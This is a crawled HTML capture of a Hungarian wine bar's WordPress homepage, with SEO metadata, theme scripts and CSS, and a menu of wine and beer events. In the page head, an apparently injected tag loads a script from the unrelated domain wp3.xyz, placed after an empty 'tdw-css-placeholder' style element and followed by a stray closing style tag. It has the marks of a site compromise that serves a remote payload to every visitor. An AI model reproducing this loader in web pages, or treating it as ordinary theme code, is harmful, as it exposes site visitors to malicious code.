

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nyhborozo.hu/
body_size: 200231
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="hu"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="hu"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="hu"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.nyhborozo.hu/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<title>FŐOLDAL - Nyíregyházi Borozó</title>
		<meta name="description" content="Hitünk szerint a bor különleges univerzum. Közben a bor szeretete világokat mozgat meg, barátságokat, szerelmeket, üzleti sikereket kovácsol!" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.nyhborozo.hu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="hu_HU" />
		<meta property="og:site_name" content="Nyíregyházi Borozó - Nyíregyházi Borozó" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FŐOLDAL - Nyíregyházi Borozó" />
		<meta property="og:description" content="Hitünk szerint a bor különleges univerzum. Közben a bor szeretete világokat mozgat meg, barátságokat, szerelmeket, üzleti sikereket kovácsol!" />
		<meta property="og:url" content="https://www.nyhborozo.hu/" />
		<meta property="article:published_time" content="2017-10-19T12:39:06+00:00" />
		<meta property="article:modified_time" content="2019-11-19T14:26:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="FŐOLDAL - Nyíregyházi Borozó" />
		<meta name="twitter:description" content="Hitünk szerint a bor különleges univerzum. Közben a bor szeretete világokat mozgat meg, barátságokat, szerelmeket, üzleti sikereket kovácsol!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.nyhborozo.hu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.nyhborozo.hu\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.nyhborozo.hu\/","name":"Home","description":"Hit\u00fcnk szerint a bor k\u00fcl\u00f6nleges univerzum. K\u00f6zben a bor szeretete vil\u00e1gokat mozgat meg, bar\u00e1ts\u00e1gokat, szerelmeket, \u00fczleti sikereket kov\u00e1csol!","url":"https:\/\/www.nyhborozo.hu\/"}}]},{"@type":"Organization","@id":"https:\/\/www.nyhborozo.hu\/#organization","name":"Ny\u00edregyh\u00e1zi Boroz\u00f3","url":"https:\/\/www.nyhborozo.hu\/"},{"@type":"WebPage","@id":"https:\/\/www.nyhborozo.hu\/#webpage","url":"https:\/\/www.nyhborozo.hu\/","name":"F\u0150OLDAL - Ny\u00edregyh\u00e1zi Boroz\u00f3","description":"Hit\u00fcnk szerint a bor k\u00fcl\u00f6nleges univerzum. K\u00f6zben a bor szeretete vil\u00e1gokat mozgat meg, bar\u00e1ts\u00e1gokat, szerelmeket, \u00fczleti sikereket kov\u00e1csol!","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/www.nyhborozo.hu\/#website"},"breadcrumb":{"@id":"https:\/\/www.nyhborozo.hu\/#breadcrumblist"},"datePublished":"2017-10-19T12:39:06+00:00","dateModified":"2019-11-19T14:26:01+00:00"},{"@type":"WebSite","@id":"https:\/\/www.nyhborozo.hu\/#website","url":"https:\/\/www.nyhborozo.hu\/","name":"Ny\u00edregyh\u00e1zi Boroz\u00f3","description":"Ny\u00edregyh\u00e1zi Boroz\u00f3","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/www.nyhborozo.hu\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/www.nyhborozo.hu\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nyíregyházi Borozó &raquo; hírcsatorna" href="https://www.nyhborozo.hu/feed/" />
<link rel="alternate" type="text/calendar" title="Nyíregyházi Borozó &raquo; iCal hírfolyam" href="https://www.nyhborozo.hu/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nyhborozo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.nyhborozo.hu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.nyhborozo.hu/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.nyhborozo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css'  href='https://www.nyhborozo.hu/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ui-a11y-css'  href='https://www.nyhborozo.hu/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css'  href='https://www.nyhborozo.hu/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://www.nyhborozo.hu/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=1.6.1' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>

.wpa-visible-ltr#skiplinks a,  .wpa-visible-ltr#skiplinks a:visited {
	
}
.wpa-visible-ltr#skiplinks a:active, .wpa-visible-ltr#skiplinks a:hover, .wpa-visible-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.nyhborozo.hu/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css'  href='https://www.nyhborozo.hu/wp-content/plugins/wp-gdpr-compliance/assets/css/front.css?ver=1563366480' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://www.nyhborozo.hu/wp-content/themes/Newsmag/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.nyhborozo.hu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nyhborozo.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nyhborozo.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.nyhborozo.hu/' />
<link rel="alternate" type="application/json+oembed" href="https://www.nyhborozo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nyhborozo.hu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nyhborozo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nyhborozo.hu%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.2.23" /> -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.nyhborozo.hu"><link rel="https://theeventscalendar.com/" href="https://www.nyhborozo.hu/wp-json/tribe/events/v1/" />	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.nyhborozo.hu\/wp-admin\/","wpRestNonce":"dae41d4a5f","wpRestUrl":"https:\/\/www.nyhborozo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.nyhborozo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.nyhborozo.hu\/wp-content\/themes\/Newsmag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e0e0e0;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd3333;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd3333;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd3333 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd3333;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd3333 !important;
    }


    
    .td-header-main-menu {
        background-color: #dd3333;
    }

    
    .td-header-border:before {
        background-color: #dd3333;
    }
</style>

</head>

<body class="home page-template-default page page-id-3331 tribe-no-js fooldal global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nyiregyhaziborozo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-1964" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-first menu-item-1964"><a href="http://www.nyhborozo.hu">Címlap</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4133"><a href="https://www.nyhborozo.hu/category/borbal/">Borbál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.nyhborozo.hu/category/borbal/ev-embere-2015/">Év embere 2015</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/borbal/ix-borbal/">IX. Borbál</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/borbal/vi-borbal/">VI. Borbál</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/borbal/vii-nyiregyhazi-borbal-borbal/">VII Nyíregyházi borbál</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/borbal/viii-nyiregyhazi-borbal/">VIII. Nyíregyházi Borbál</a></li>
</ul>
</li>
<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3359"><a href="https://www.nyhborozo.hu/category/borestek/">Borestek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/borestek/hajdunanasi-borestek/">Hajdúnánási Borestek</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/borestek/kisvardai-borestek-kisvardai-borestek/">Kisvárdai Borestek</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/borestek/mateszalkai-borestek-mateszalkai-borestek/">Mátészalkai Borestek</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/borestek/nyiregyhazi-borestek-nyiregyhazi-borestek/">Nyíregyházi Borestek</a></li>
</ul>
</li>
<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4132"><a href="https://www.nyhborozo.hu/category/soeroez/soeroez-nyiregyhaza/">Söröző<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/soeroez/belga-soernapok-2014/">Belga Sörnapok 2014</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/soeroez/belga-soernapok-2015/">Belga Sörnapok 2015</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/soeroez/belga-soernapok-2016/">Belga Sörnapok 2016</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/soeroez/cseh-soernapok-2014/">Cseh Sörnapok 2014</a></li>
	<li class="menu-item-0"><a href="https://www.nyhborozo.hu/category/soeroez/cseh-soernapok-2015/">Cseh Sörnapok 2015</a></li>
</ul>
</li>
<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410"><a href="https://www.nyhborozo.hu/category/borkorzo/borkorzo-nyiregyhaza/">BorKorzó</a></li>
<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://www.nyhborozo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.nyhborozo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1964"><a href="http://www.nyhborozo.hu">Címlap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4133"><a href="https://www.nyhborozo.hu/category/borbal/">Borbál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_1_67386e95e5515 = new tdBlock();
block_td_uid_1_67386e95e5515.id = "td_uid_1_67386e95e5515";
block_td_uid_1_67386e95e5515.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Minden","color_preset":"","border_top":"","class":"td_uid_1_67386e95e5515_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_67386e95e5515_rand","tdc_css_class_style":"td_uid_1_67386e95e5515_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_67386e95e5515.td_column_number = "3";
block_td_uid_1_67386e95e5515.block_type = "td_block_mega_menu";
block_td_uid_1_67386e95e5515.post_count = "5";
block_td_uid_1_67386e95e5515.found_posts = "112";
block_td_uid_1_67386e95e5515.header_color = "";
block_td_uid_1_67386e95e5515.ajax_pagination_infinite_stop = "";
block_td_uid_1_67386e95e5515.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_1_67386e95e5515);
</script><div class="td_block_wrap td_block_mega_menu td_uid_1_67386e95e5515_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_67386e95e5515" ><div id=td_uid_1_67386e95e5515 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
